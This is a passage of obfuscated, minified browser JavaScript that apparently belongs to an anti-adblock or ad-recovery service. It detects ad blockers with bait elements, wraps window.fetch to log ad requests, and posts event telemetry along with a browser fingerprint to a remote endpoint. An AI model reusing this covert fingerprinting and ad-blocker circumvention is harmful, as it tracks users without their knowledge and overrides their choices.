W=Z[Xg(0x263)](v);0x0!==W?W<=0x1f||0x7f===W?(p+='\x5c'+W[Xg(0x608)](0x10),I=!0x0):W===x||W===B||W===N||W===h||W===z||W===V?(p+='\x5c'+Z[Xg(0x7b9)](v),I=!0x1):(I&&(0x0,T['tB'])(W)&&(p+='\x20'),p+=Z[Xg(0x7b9)](v),I=!0x1):p+='�';}return Xg(0xad5)+p+')';}},0x2495:(A,K,M)=>{'use strict';const Xn=a2D;M['d'](K,{'j':()=>S});const {hasOwnProperty:T}=Object[Xn(0x1b2)],x=function(){};function B(X){const XO=Xn;return XO(0x853)==typeof X?X:x;}function N(X,Z){return function(p,I,d){const XH=a2D;p[XH(0x525)]===Z&&X[XH(0x5d6)](this,p,I,d);};}function h(X,Z){const XF=Xn,p=Z[XF(0x519)],I=[];for(const d in p){if(!0x1===T[XF(0x5d6)](p,d))continue;let v=p[d];const W={'name':d,'type':!0x1,'nullable':!0x1};Array[XF(0x54d)](v)||(v=[v]);for(const g of v)null===g?W[XF(0x4f1)]=!0x0:XF(0x4e6)==typeof g?W[XF(0x525)]=XF(0xcb0):Array[XF(0x54d)](g)&&(W[XF(0x525)]=XF(0x659));W[XF(0x525)]&&I[XF(0x852)](W);}return I[XF(0x1c2)]?{'context':Z[XF(0x486)],'fields':I}:null;}function z(X,Z){const XR=Xn,p=X[XR(0x2d6)][XR(0x736)](),I=X[XR(0xdf7)],d=XR(0x4e6)==typeof I;return Z&&p[XR(0x237)](),function(v,W,g,O){const Xo=XR;let H;d&&(H=W[I],W[I]=v);for(const F of p){const R=v[F[Xo(0x9c2)]];if(!F[Xo(0x4f1)]||R){if(Xo(0x659)===F[Xo(0x525)]){if(Z?R[Xo(0x56f)](O,!0x1):R[Xo(0x78c)](O,!0x1))return!0x0;}else{if(g(R))return!0x0;}}}d&&(W[I]=H);};}function V({StyleSheet:X,Atrule:Z,Rule:p,Block:I,DeclarationList:d}){return{'Atrule':{'StyleSheet':X,'Atrule':Z,'Rule':p,'Block':I},'Rule':{'StyleSheet':X,'Atrule':Z,'Rule':p,'Block':I},'Declaration':{'StyleSheet':X,'Atrule':Z,'Rule':p,'Block':I,'DeclarationList':d}};}function S(X){const XG=Xn,Z=function(U){const XU=a2D,G={};for(const L in U[XU(0xcb0)])if(T[XU(0x5d6)](U[XU(0xcb0)],L)){const Y=U[XU(0xcb0)][L];if(!Y[XU(0x519)])throw new Error(XU(0xe01)+L+XU(0x8b1));G[L]=h(0x0,Y);}return G;}(X),I={},v={},W=Symbol(XG(0x539)),O=Symbol(XG(0x5cc));for(const U in Z)T[XG(0x5d6)](Z,U)&&null!==Z[U]&&(I[U]=z(Z[U],!0x1),v[U]=z(Z[U],!0x0));const H=V(I),F=V(v),R=function(G,L){const Xi=XG;function Y(b,Q,q){const XL=a2D,J=E[XL(0x5d6)](w,b,Q,q);return J===W||J!==O&&(!(!k[XL(0xd73)](b[XL(0x525)])||!k[b[XL(0x525)]](b,w,Y,C))||j[XL(0x5d6)](w,b,Q,q)===W);}let E=x,j=x,k=I,C=(b,Q,q,J)=>b||Y(Q,q,J);const w={'break':W,'skip':O,'root':G,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Xi(0x853)==typeof L)E=L;else{if(L&&(E=B(L[Xi(0x92d)]),j=B(L[Xi(0x576)]),L[Xi(0x237)]&&(k=v),L[Xi(0xb96)])){if(H[Xi(0xd73)](L[Xi(0xb96)]))k=L[Xi(0x237)]?F[L[Xi(0xb96)]]:H[L[Xi(0xb96)]];else{if(!Z[Xi(0xd73)](L[Xi(0xb96)]))throw new Error(Xi(0x9e4)+L[Xi(0xb96)]+Xi(0x781)+Object[Xi(0xbc8)](Z)[Xi(0xf74)]()[Xi(0xcb8)](',\x20')+')');}E=N(E,L[Xi(0xb96)]),j=N(j,L[Xi(0xb96)]);}}if(E===x&&j===x)throw new Error(Xi(0x724));Y(G);};return R[XG(0xcaf)]=W,R[XG(0x2c4)]=O,R[XG(0x851)]=function(G,L){let Y=null;return R(G,function(E,j,k){const XY=a2D;if(L[XY(0x5d6)](this,E,j,k))return Y=E,W;}),Y;},R[XG(0x968)]=function(G,L){let Y=null;return R(G,{'reverse':!0x0,'enter'(E,j,k){const Xr=a2D;if(L[Xr(0x5d6)](this,E,j,k))return Y=E,W;}}),Y;},R[XG(0x87e)]=function(G,L){const Y=[];return R(G,function(E,j,k){const XE=a2D;L[XE(0x5d6)](this,E,j,k)&&Y[XE(0x852)](E);}),Y;},R;}}},D={};function e(A){const Xj=a2D;var K=D[A];if(void 0x0!==K)return K[Xj(0x6d3)];var u=D[A]={'exports':{}};return s[A](u,u[Xj(0x6d3)],e),u[Xj(0x6d3)];}e['d']=(A,K)=>{const Xk=a2D;for(var u in K)e['o'](K,u)&&!e['o'](A,u)&&Object[Xk(0x511)](A,u,{'enumerable':!0x0,'get':K[u]});},e['g']=(function(){const XC=a2D;if(XC(0x984)==typeof globalThis)return globalThis;try{return this||new Function(XC(0x2a6))();}catch(A){if(XC(0x984)==typeof window)return window;}}()),e['o']=(A,K)=>Object[Xc(0x1b2)][Xc(0xd73)][Xc(0x5d6)](A,K),e['r']=A=>{const Xw=Xc;Xw(0xcf6)!=typeof Symbol&&Symbol[Xw(0xd85)]&&Object[Xw(0x511)](A,Symbol[Xw(0xd85)],{'value':Xw(0xb55)}),Object[Xw(0x511)](A,Xw(0x224),{'value':!0x0});};var P={};((()=>{'use strict';const ZD=Xc;var s0=e(0x6f7),s1=e(0x23b5),s2=e(0x4c5),s3=e(0x18f7),s4=e(0x1d7d);async function s5(eG,eL){const Xb=a2D;try{const ei=Xb(0xb05)[Xb(0x30c)](Date[Xb(0x926)](),'_')[Xb(0x30c)](s3['A'][Xb(0x903)](0x6,0xa));try{window[Xb(0x6ac)]=window[Xb(0x6ac)]||{},window[Xb(0x6ac)][Xb(0xf37)]=window[Xb(0x6ac)][Xb(0xf37)]||[],window[Xb(0x6ac)][Xb(0xf37)][Xb(0x852)](()=>{const XQ=Xb;try{var eY,er,eE,ej,ek;const eC=null===(eY=(er=window[XQ(0x6ac)])[XQ(0x299)])||void 0x0===eY?void 0x0:eY[XQ(0x5d6)](er);if(!eC)return;const ec=[];let ew=null,eb=0x0;function eQ(ey){const Xq=XQ;try{var eJ,em;return{'divId':null==ey||null===(eJ=ey[Xq(0x485)])||void 0x0===eJ?void 0x0:eJ[Xq(0x5d6)](ey),'path':null==ey||null===(em=ey[Xq(0xbd5)])||void 0x0===em?void 0x0:em[Xq(0x5d6)](ey)};}catch(P0){return;}}function eq(){const Xf=XQ;if(null!==ew)return;const ey=Date[Xf(0x926)](),eJ=Math[Xf(0xc4b)](0x0,0x7d0-(ey-eb));ew=window[Xf(0x3ed)](async()=>{const Xy=Xf,em=ec[Xy(0x3e2)](0x0,ec[Xy(0x1c2)]);if(ew=null,em[Xy(0x1c2)]){eb=Date[Xy(0x926)]();try{const P0=em[Xy(0xc38)](P1=>{const XJ=Xy;var P2,P3,P4,P5,P6,P7,P8,P9,Ps;return{'run_id':ei,'domain':location[XJ(0x844)],'url':location[XJ(0xdc9)],'timestamp':new Date()[XJ(0xaa4)](),'is_adblock':eL,'event_type':P1[XJ(0x8f9)],'client_ts':P1['ts'],'slot_div_id':null===(P2=P1[XJ(0x2aa)])||void 0x0===P2?void 0x0:P2[XJ(0x701)],'slot_path':null===(P3=P1[XJ(0x2aa)])||void 0x0===P3?void 0x0:P3[XJ(0xc6b)],'is_empty':null!==(P4=P1[XJ(0xd8e)])&&void 0x0!==P4?P4:null,'size':null!=P1[XJ(0x33b)]?((()=>{const Xm=XJ;try{return JSON[Xm(0x923)](P1[Xm(0x33b)]);}catch(PD){return String(P1[Xm(0x33b)]);}})()):null,'line_item_id':null!==(P5=P1[XJ(0xcef)])&&void 0x0!==P5?P5:null,'creative_id':null!==(P6=P1[XJ(0x943)])&&void 0x0!==P6?P6:null,'advertiser_id':null!==(P7=P1[XJ(0x523)])&&void 0x0!==P7?P7:null,'service_name':null!==(P8=P1[XJ(0xa59)])&&void 0x0!==P8?P8:null,'fetch_params':null!==(P9=P1[XJ(0x47a)])&&void 0x0!==P9?P9:[],'gpt_fetch_slots':null!==(Ps=P1[XJ(0x8dd)])&&void 0x0!==Ps?Ps:[]};});await s6(eG,Xy(0x9c9),P0);}catch(P1){}}},eJ);}function ef(ey){const Z0=XQ;try{ec[Z0(0x852)](ey),eq();}catch(eJ){}}if(eL){const ey=window[XQ(0xde7)];window[XQ(0xde7)]=function(){const Z1=XQ;for(var eJ=arguments[Z1(0x1c2)],em=new Array(eJ),P0=0x0;P0<eJ;P0++)em[P0]=arguments[P0];const P1=(0x0,s0['Xz'])(em[0x0]);let P2=!0x1;try{if((0x0,s0['EW'])(P1[Z1(0xdc9)])){const P4=(0x0,s0['sH'])(P1[Z1(0xdc9)])[Z1(0x1009)],P5=new URL(P4);P5&&Z1(0x3fc)===P5[Z1(0x81f)]&&(P2=!0x0);}else P2=Z1(0x3fc)===P1[Z1(0x81f)];}catch(P6){s4['A'][Z1(0xf8a)](Z1(0xc20),P1);}if(!P2)return ey[Z1(0x348)](this,em);const P3=(P7,P8)=>{const Z2=Z1;try{const P9=P7[Z2(0x5c9)](',')[Z2(0xc38)](PA=>PA[Z2(0x27b)]()),Ps=P8[Z2(0x5c9)](',')[Z2(0xc38)](PA=>PA[Z2(0x27b)]()),PD=PA=>PA[Z2(0x5c9)]('/')[Z2(0x736)](0x1)[Z2(0xc38)](PK=>parseInt(PK,0xa)),PP=PA=>'/'+PA[Z2(0xc38)](PK=>PK<0x0||PK>=P9[Z2(0x1c2)]?'':P9[PK])[Z2(0xcb8)]('/')[Z2(0x8ff)](':',',');return Ps[Z2(0xc38)](PD)[Z2(0xc38)](PP);}catch(PA){return[];}};return ey[Z1(0x348)](this,em)[Z1(0xb1b)](P7=>(P7[Z1(0x793)]()[Z1(0xa5c)]()[Z1(0xb1b)](P8=>{const Z3=Z1;var P9,Ps;ef({'event_type':Z3(0x82d),'ts':new Date()[Z3(0xaa4)](),'fetchParams':[{'key':Z3(0x8b8),'value':P1[Z3(0x608)]()},{'key':Z3(0xb32),'value':(0x0,s0['EW'])(P1[Z3(0xdc9)])?(0x0,s0['sH'])(P1[Z3(0xdc9)])[Z3(0x1009)]:P1[Z3(0x608)]()},{'key':Z3(0x834),'value':P7[Z3(0x834)][Z3(0x608)]()},{'key':Z3(0xf81),'value':P8[Z3(0x736)](0x0,0x3e8)}],'gptFetchSlots':P3(null!==(P9=P1[Z3(0x290)][Z3(0xa3d)](Z3(0xc39)))&&void 0x0!==P9?P9:'',null!==(Ps=P1[Z3(0x290)][Z3(0xa3d)](Z3(0x5d5)))&&void 0x0!==Ps?Ps:'')});}),P7),P7=>{const Z4=Z1;var P8,P9;return ef({'event_type':Z4(0x82d),'ts':new Date()[Z4(0xaa4)](),'fetchParams':[{'key':Z4(0x8b8),'value':P1[Z4(0x608)]()},{'key':Z4(0xb32),'value':(0x0,s0['EW'])(P1[Z4(0xdc9)])?(0x0,s0['sH'])(P1[Z4(0xdc9)])[Z4(0x1009)]:P1[Z4(0x608)]()},{'key':Z4(0x834),'value':Z4(0xf8a)},{'key':Z4(0xf8a),'value':P7[Z4(0x608)]()}],'gptFetchSlots':P3(null!==(P8=P1[Z4(0x290)][Z4(0xa3d)](Z4(0xc39)))&&void 0x0!==P8?P8:'',null!==(P9=P1[Z4(0x290)][Z4(0xa3d)](Z4(0x5d5)))&&void 0x0!==P9?P9:'')}),Promise[Z4(0xdf8)](P7);});};}null===(eE=eC[XQ(0xca8)])||void 0x0===eE||eE[XQ(0x5d6)](eC,XQ(0xb8f),eJ=>{const Z5=XQ;try{ef({'event_type':Z5(0xb8f),'ts':new Date()[Z5(0xaa4)](),'slot':eQ(null==eJ?void 0x0:eJ[Z5(0x2aa)]),'size':null==eJ?void 0x0:eJ[Z5(0x33b)],'serviceName':null==eJ?void 0x0:eJ[Z5(0xa59)]});}catch(em){}}),null===(ej=eC[XQ(0xca8)])||void 0x0===ej||ej[XQ(0x5d6)](eC,XQ(0x178),eJ=>{const Z6=XQ;try{ef({'event_type':Z6(0x178),'ts':new Date()[Z6(0xaa4)](),'slot':eQ(null==eJ?void 0x0:eJ[Z6(0x2aa)]),'size':null==eJ?void 0x0:eJ[Z6(0x33b)],'lineItemId':null==eJ?void 0x0:eJ[Z6(0xcef)],'advertiserId':null==eJ?void 0x0:eJ[Z6(0x523)],'creativeId':null==eJ?void 0x0:eJ[Z6(0x943)],'serviceName':null==eJ?void 0x0:eJ[Z6(0xa59)]});}catch(em){}}),null===(ek=eC[XQ(0xca8)])||void 0x0===ek||ek[XQ(0x5d6)](eC,XQ(0xa81),eJ=>{const Z7=XQ;try{ef({'event_type':Z7(0xa81),'ts':new Date()[Z7(0xaa4)](),'slot':eQ(null==eJ?void 0x0:eJ[Z7(0x2aa)]),'isEmpty':null==eJ?void 0x0:eJ[Z7(0xd8e)],'size':null==eJ?void 0x0:eJ[Z7(0x33b)],'lineItemId':null==eJ?void 0x0:eJ[Z7(0xcef)],'creativeId':null==eJ?void 0x0:eJ[Z7(0x943)],'serviceName':null==eJ?void 0x0:eJ[Z7(0xa59)]});}catch(em){}});}catch(eJ){}});}catch(eY){}((async()=>{const Z8=Xb;await s6(eG,Z8(0xc52),{'run_id':ei,'type':Z8(0x595),'domain':location[Z8(0x844)],'timestamp':new Date()[Z8(0xaa4)](),'url':location[Z8(0xdc9)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':eL,'client':s7(),'admiral':[]});})());}catch(er){s4['A'][Xb(0x603)](Xb(0x2a4),er);}}async function s6(eG,eL,ei){const Z9=a2D;try{const eY=s1['A'][Z9(0x3b1)]+Z9(0x4a1)[Z9(0x30c)](eL),er=(0x0,s0['Wq'])({'protectUrlContext':eG,'url':eY,'kind':s0['MN'][Z9(0xb7a)],'endpoint':s1['A'][Z9(0x3b1)]});await fetch(er,{'method':Z9(0xc2f),'headers':{'Content-Type':Z9(0x9e1)},'body':JSON[Z9(0x923)](ei),'keepalive':!0x0});}catch(eE){}}function s7(){const Zs=a2D;try{const eG=window[Zs(0xd7e)],eL=navigator;return{'user_agent':navigator[Zs(0x1007)],'language':navigator[Zs(0xf19)],'languages':navigator[Zs(0x1011)],'platform':navigator[Zs(0xc2c)],'hardware_concurrency':null==eL?void 0x0:eL[Zs(0xe64)],'device_memory':null==eL?void 0x0:eL[Zs(0x733)],'screen':{'width':screen[Zs(0x2ed)],'height':screen[Zs(0xfea)],'pixel_ratio':window[Zs(0x949)]},'viewport':eG?{'width':eG[Zs(0x2ed)],'height':eG[Zs(0xfea)],'scale':eG[Zs(0x91d)]}:void 0x0,'timezone':Intl[Zs(0x7ef)]()[Zs(0xfcb)]()[Zs(0x3f2)],'url':location[Zs(0xdc9)],'referrer':document[Zs(0x380)]};}catch(ei){return{'user_agent':navigator[Zs(0x1007)]};}}var s8=e(0x1fae),s9=e(0x261a);const ss=eG=>s9['A'][ZD(0xa3d)]()[ZD(0xef8)][ZD(0x5d6)](eG[ZD(0x67c)](),/\-[a-z]/g,eL=>eL[0x1][ZD(0x9ea)]()),sD=eG=>s9['A'][ZD(0xa3d)]()[ZD(0xef8)][ZD(0x5d6)](eG,/[A-Z]/g,eL=>'-'[ZD(0x30c)](eL[ZD(0x67c)]()));var sP=e(0x2125),sA=e(0x14a1),sK=e(0x1974);class su{static[ZD(0x6dc)](eG){const Ze=ZD;return!!(eG&&eG instanceof Element)&&Ze(0xa33)===window[Ze(0xf6f)](eG)[Ze(0xa55)];}static[ZD(0x4aa)](eG){const ZP=ZD;return!!(eG&&eG instanceof Element)&&ZP(0xde6)===window[ZP(0xf6f)](eG)[ZP(0x737)];}static[ZD(0x356)](eG){const ZA=ZD;if(!(eG&&eG instanceof Element))return!0x1;let eL=!0x1;const ei=s9['A'][ZA(0xa3d)](window)[ZA(0x78a)][ZA(0xa3d)][ZA(0x5d6)](eG)[ZA(0xa55)],eY=window[ZA(0xf6f)](eG);return ZA(0xa33)===eY[ZA(0xa55)]&&(s9['A'][ZA(0xa3d)](window)[ZA(0x78a)][ZA(0xa3d)][ZA(0x5d6)](eG)[ZA(0xa55)]=ZA(0xd9d),ZA(0xa33)===eY[ZA(0xa55)]&&(eL=!0x0)),''===ei?s9['A'][ZA(0xa3d)](window)[ZA(0x78a)][ZA(0xa3d)][ZA(0x5d6)](eG)[ZA(0x9da)](ZA(0xa55)):s9['A'][ZA(0xa3d)](window)[ZA(0x78a)][ZA(0xa3d)][ZA(0x5d6)](eG)[ZA(0xa55)]=ei,eL;}static[ZD(0x721)](eG){const ZK=ZD;let eL=eG[ZK(0xb0d)];for(;eL;){if(this[ZK(0x6dc)](eL))return!0x0;eL=eL[ZK(0xb0d)];}return!0x1;}static async[ZD(0xecc)](eG){const Zu=ZD;return eG instanceof HTMLIFrameElement?await this[Zu(0x4f3)](eG):eG instanceof Element&&this[Zu(0x4bf)](eG);}static async[ZD(0x4f3)](eG){const ZM=ZD,eL=new sM(eG);return await eL[ZM(0x402)]();}static[ZD(0x4bf)](eG){const ZT=ZD;if(!eG||!document[ZT(0xd12)](eG))return!0x1;if(this[ZT(0x356)](eG))return s4['A'][ZT(0x603)](ZT(0xe00)),!0x1;const eL=eG[ZT(0xd3e)]();return!(eL['x']+window[ZT(0x85a)]+eL[ZT(0x2ed)]<-0x1f4&&(s4['A'][ZT(0x603)](ZT(0x6a3)),s4['A'][ZT(0x603)](ZT(0xfac)[ZT(0x30c)](eL['x'],ZT(0xf53))[ZT(0x30c)](eL['y'],ZT(0xa40))[ZT(0x30c)](window[ZT(0x85a)],ZT(0xa3f))[ZT(0x30c)](window[ZT(0x9cb)],ZT(0xa67))[ZT(0x30c)](eL[ZT(0x2ed)],ZT(0x536))[ZT(0x30c)](eL[ZT(0xfea)])),0x1));}static[ZD(0xc3a)](eG){const ZB=ZD;return(function(){const Zx=a2D,eL=window[Zx(0xf6f)](eG);return Zx(0x71a)===eG[Zx(0x353)][Zx(0x67c)]()||!(Zx(0x944)!==eG[Zx(0x353)][Zx(0x67c)]()||!(eG[Zx(0xb3c)]||eL[Zx(0x437)]&&Zx(0xa33)!==eL[Zx(0x437)]))||!(Zx(0x4bd)!==eG[Zx(0x353)][Zx(0x67c)]()||!eL[Zx(0x437)]||Zx(0xa33)===eL[Zx(0x437)])||'a'===eG[Zx(0x353)][Zx(0x67c)]();}())&&this[ZB(0x402)](eG);}static[ZD(0x402)](eG){const ZN=ZD,eL=window[ZN(0xf6f)](eG);if(ZN(0xa33)===eL[ZN(0xa55)])return!0x1;if(ZN(0x526)!==eL[ZN(0x737)])return!0x1;if(parseFloat(eL[ZN(0x76c)])<0.2)return!0x1;if(eG[ZN(0xae1)]<0xa||eG[ZN(0x7e1)]<0xa)return!0x1;let ei=eG[ZN(0x780)];for(;ei;){if(this[ZN(0x356)](ei))return!0x1;ei=ei[ZN(0x780)];}return!0x0;}static async[ZD(0xe98)](eG){const Zh=ZD;for(const ei of Array[Zh(0xaa5)](eG[Zh(0xcbb)](Zh(0x944))))if(su[Zh(0xc3a)](ei))return!0x0;for(const eY of Array[Zh(0xaa5)](eG[Zh(0xcbb)](Zh(0x71a))))if(su[Zh(0xc3a)](eY))return!0x0;for(const er of Array[Zh(0xaa5)](eG[Zh(0xcbb)](Zh(0x4bd))))if(su[Zh(0xc3a)](er))return!0x0;for(const eE of Array[Zh(0xaa5)](eG[Zh(0xcbb)]('a')))if(su[Zh(0xc3a)](eE))return!0x0;const eL=[];for(const ej of Array[Zh(0xaa5)](eG[Zh(0xcbb)](Zh(0x939)))){const ek=new sM(ej);eL[Zh(0x852)](ek[Zh(0x402)]());}return(await Promise[Zh(0x5b7)](eL))[Zh(0xbca)](eC=>!0x0===eC);}static[ZD(0xcfb)](eG){const Zz=ZD;sM[Zz(0x917)](eG);}}class sM{constructor(eG){const Zt=ZD;this[Zt(0x939)]=eG,(0x0,sP['A'])(this,Zt(0xa79),void 0x0),(0x0,sP['A'])(this,Zt(0x2b3),!0x1),(0x0,sP['A'])(this,Zt(0xc76),0x0);}[ZD(0x402)](){return(0x0,sK['c'])(eG=>{const ZV=a2D;if(!su[ZV(0x402)](this[ZV(0x939)]))return eG(!0x1);this[ZV(0xc76)]&&window[ZV(0xa07)](this[ZV(0xc76)]),this[ZV(0xc76)]=s9['A'][ZV(0xa3d)](window)[ZV(0xb29)][ZV(0x5d6)](window,()=>{const ZS=ZV;if(this[ZS(0x2b3)])return void window[ZS(0xa07)](this[ZS(0xc76)]);if(!this[ZS(0x939)]||!s9['A'][ZS(0xa3d)]()[ZS(0x8d5)][ZS(0xa3d)][ZS(0x5d6)](this[ZS(0x939)]))return window[ZS(0xa07)](this[ZS(0xc76)]),eG(!0x1);this[ZS(0xa79)]=new MessageChannel(),this[ZS(0xa79)][ZS(0xff6)][ZS(0xf87)]=ei=>{const ZX=ZS,eY=s9['A'][ZX(0xa3d)]()[ZX(0x9db)][ZX(0xa3d)][ZX(0x5d6)](ei);if(ZX(0x4e6)==typeof eY&&(0x0,sA['_'])(eY)){this[ZX(0x2b3)]=!0x0;const er=(0x0,sA['ks'])(eY);er===sM[ZX(0xfda)]?eG(!0x0):er===sM[ZX(0x767)]&&eG(!0x1);}};const eL=(0x0,sA['md'])(sM[ZS(0xcff)]);s9['A'][ZS(0xa3d)]()[ZS(0x8d5)][ZS(0xa3d)][ZS(0x5d6)](this[ZS(0x939)])[ZS(0x69c)](eL,'*',[this[ZS(0xa79)][ZS(0xc88)]]);},0xc8),s9['A'][ZV(0xa3d)](window)[ZV(0xfb6)][ZV(0x5d6)](window,()=>{const ZZ=ZV;this[ZZ(0x2b3)]||(window[ZZ(0xa07)](this[ZZ(0xc76)]),eG(!0x1));},0xbb8);});}[ZD(0xd8f)](){const Zp=ZD;this[Zp(0xc76)]&&window[Zp(0xa07)](this[Zp(0xc76)]),this[Zp(0xa79)][Zp(0xff6)][Zp(0xf87)]=null,this[Zp(0xa79)][Zp(0xc88)][Zp(0xf87)]=null;}static[ZD(0x917)](eG){const ZI=ZD;s9['A'][ZI(0xa3d)](eG)[ZI(0x65b)][ZI(0x5d6)](eG,ZI(0x9cf),async eL=>{const Zd=ZI,ei=s9['A'][Zd(0xa3d)]()[Zd(0x9db)][Zd(0xa3d)][Zd(0x5d6)](eL);if(Zd(0x4e6)!=typeof ei||!(0x0,sA['_'])(ei))return;const eY=(0x0,sA['ks'])(ei);if(eY!==this[Zd(0xcff)]&&eY!==this[Zd(0x38f)])return;const er=eL[Zd(0xbba)][0x0];er[Zd(0x69c)]((0x0,sA['md'])(sM[Zd(0x466)]));const eE=await su[Zd(0xe98)](eG[Zd(0x64e)])?sM[Zd(0xfda)]:sM[Zd(0x767)];er[Zd(0x69c)]((0x0,sA['md'])(eE));});}}(0x0,sP['A'])(sM,ZD(0xcff),ZD(0x57a)),(0x0,sP['A'])(sM,ZD(0x38f),ZD(0xad7)),(0x0,sP['A'])(sM,ZD(0x466),ZD(0x9f3)),(0x0,sP['A'])(sM,ZD(0xfda),ZD(0x4c4)),(0x0,sP['A'])(sM,ZD(0x767),ZD(0x9b6));var sT=e(0x190b),sx=e(0x758),sB=e(0xff7),sN=e(0x215e),sh=e(0x1ce9);const sz=async eG=>(0x0,sK['c'])(eL=>setTimeout(eL,eG));function sV(eG){const Za=ZD,eL=Za(0xce3)[Za(0x30c)](eG,'\x27'),ei=/^\s*([a-z-]*)(.*)$/i[Za(0x174)](eG);if(!ei)throw new Error(eL);const eY=ei[0x1]||void 0x0,er=[],eE=/([.:#][\w-]+|\[.+?\])/gi;let ej=null;for(;null!==(ej=eE[Za(0x174)](ei[0x2]));){const ec=ej[0x0];switch(ec[0x0]){case'.':er[Za(0x852)]({'name':Za(0x930),'value':ec[Za(0x736)](0x1)});break;case'#':er[Za(0x852)]({'name':'id','value':ec[Za(0x736)](0x1)});break;case'[':{const ew=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Za(0x174)](ec);if(!ew)return;var ek,eC;er[Za(0x852)]({'name':ew[0x1],'value':null!==(ek=null!==(eC=ew[0x4])&&void 0x0!==eC?eC:ew[0x5])&&void 0x0!==ek?ek:''});break;}default:return;}}return{'tag':eY,'attributes':er};}const sS={'randomUUID':ZD(0xcf6)!=typeof crypto&&crypto[ZD(0x41f)]&&crypto[ZD(0x41f)][ZD(0xc95)](crypto)};let sX;const sZ=new Uint8Array(0x10);function sp(){const Zv=ZD;if(!sX){if(Zv(0xcf6)==typeof crypto||!crypto[Zv(0x633)])throw new Error(Zv(0xd23));sX=crypto[Zv(0x633)][Zv(0xc95)](crypto);}return sX(sZ);}const sI=[];for(let eG=0x0;eG<0x100;++eG)sI[ZD(0x852)]((eG+0x100)[ZD(0x608)](0x10)[ZD(0x736)](0x1));const sd=function(eL,ei,eY){const ZW=ZD;if(sS[ZW(0x41f)]&&!ei&&!eL)return sS[ZW(0x41f)]();const er=(eL=eL||{})[ZW(0x8a9)]||(eL[ZW(0xd44)]||sp)();if(er[0x6]=0xf&er[0x6]|0x40,er[0x8]=0x3f&er[0x8]|0x80,ei){eY=eY||0x0;for(let eE=0x0;eE<0x10;++eE)ei[eY+eE]=er[eE];return ei;}return function(ej,ek=0x0){const Zl=ZW;return(sI[ej[ek+0x0]]+sI[ej[ek+0x1]]+sI[ej[ek+0x2]]+sI[ej[ek+0x3]]+'-'+sI[ej[ek+0x4]]+sI[ej[ek+0x5]]+'-'+sI[ej[ek+0x6]]+sI[ej[ek+0x7]]+'-'+sI[ej[ek+0x8]]+sI[ej[ek+0x9]]+'-'+sI[ej[ek+0xa]]+sI[ej[ek+0xb]]+sI[ej[ek+0xc]]+sI[ej[ek+0xd]]+sI[ej[ek+0xe]]+sI[ej[ek+0xf]])[Zl(0x67c)]();}(er);},sa=eL=>{const Zg=ZD;if(Object[Zg(0x784)])return Object[Zg(0x784)](eL);{const ei={};return eL[Zg(0xdeb)]((eY,er)=>ei[er]=eY),ei;}};var sv=e(0x848);let sW=!0x1,sl=[],sg=!0x0,sn=0x1,sO='';function sH(){const Zn=ZD;if(sO)return sO;try{sO=document[Zn(0x308)][Zn(0x517)](Zn(0x2c7))||Zn(0xa33);}catch(eL){}return sO;}let sF='',sR=!0x1;async function so(eL,ei,eY,er){const Zo=ZD;var eE;if(sg&&ei&&async function(ej){const ZR=a2D,ek=await async function(eC){const ZF=a2D;await(0x0,sK['c'])(async ef=>{const ZO=a2D;for(document[ZO(0xf81)]&&ef();!document[ZO(0xf81)];)await sz(0x64);ef();});const ec=await async function(ef){const ZH=a2D,ey=(0x0,s0['Wq'])({'protectUrlContext':'v7'===ef[ZH(0x4f2)]||'v8'===ef[ZH(0x4f2)]?{'version':ef[ZH(0x4f2)],'originalHostname':ef[ZH(0x1006)],'bidder':void 0x0,'randomize':!0x0}:ef,'url':''[ZH(0x30c)](s1['A'][ZH(0x3b1)],ZH(0x609)),'endpoint':s1['A'][ZH(0x3b1)]}),eJ=await fetch(ey);if(0xc8!==eJ[ZH(0x834)])return[];const em=await eJ[ZH(0xa5c)](),P0=sT['A'][ZH(0x8f6)](em);return JSON[ZH(0x1bc)](P0);}(eC),ew=[],eb=document[ZF(0x1001)](ZF(0x4bd));eb[ZF(0x454)][ZF(0x31a)](ZF(0xa55),ZF(0xa33));const eQ=[];for(const ef of ec){const ey=ef[ZF(0xd06)][ZF(0xc38)](sV)[ZF(0xe10)](em=>void 0x0!==em),eJ=[];for(const em of ey){var eq;const P0=null!==(eq=em[ZF(0x1014)])&&void 0x0!==eq?eq:ZF(0x4bd),P1=document[ZF(0x1001)](P0);for(const P3 of em[ZF(0x916)])P1[ZF(0x262)](P3[ZF(0x9c2)],P3[ZF(0x3e5)]);P1[ZF(0x454)][ZF(0x31a)](ZF(0xa55),ZF(0xd9d)),P1[ZF(0x454)][ZF(0x31a)](ZF(0x737),ZF(0x526));const P2=document[ZF(0x1001)](ZF(0x4bd));P2[ZF(0x62e)](P1),eb[ZF(0x62e)](P2),eJ[ZF(0x852)]({'element':P1,'selector':em,'blocked':!0x1});}eQ[ZF(0x852)]({'id':ef['id'],'probes':eJ});}document[ZF(0xf81)][ZF(0x62e)](eb),await sz(0xa);for(const {id:P4,probes:P5}of eQ){for(const P6 of P5)ZF(0xa33)===window[ZF(0xf6f)](P6[ZF(0x991)])[ZF(0xa55)]&&(P6[ZF(0xa53)]=!0x0);P5[ZF(0xe10)](P7=>P7[ZF(0xa53)])[ZF(0x1c2)]/P5[ZF(0x1c2)]>=0.6&&ew[ZF(0x852)](P4);}return eb[ZF(0xc4f)](),ew;}(ej);sL(ej,ZR(0x668),new Map([[ZR(0xaff),ek[ZR(0xcb8)](',')]])),await sr(ej);}(eL),sL(eL,Zo(0x5ab),new Map([[Zo(0x980),s1['A'][Zo(0xb8c)]],[Zo(0xfdc),ei?Zo(0xc70):Zo(0x7b5)],[Zo(0xecb),eY?Zo(0xc70):Zo(0x7b5)],[Zo(0x406),null!==(eE=s2['A'][Zo(0xa3d)](Zo(0x406)))&&void 0x0!==eE?eE:''],[Zo(0x361),window[Zo(0xa74)]?Zo(0xc70):Zo(0x7b5)],[Zo(0xe6e),ei?String((0x0,sB['Ki'])()):Zo(0x449)]])),await sr(eL),er&&!sR){sR=!0x0;const ej=window[Zo(0xdb4)][Zo(0x4e8)][Zo(0x373)](Zo(0x7d5))||window[Zo(0xdb4)][Zo(0x4e8)][Zo(0x373)](Zo(0x1a8));let ek=sU(ej);window[Zo(0x592)](()=>{const eC=sU(ej);ek!==eC&&(ek=eC,so(eL,ei,eY,er));},0x64);}}function sU(eL){const 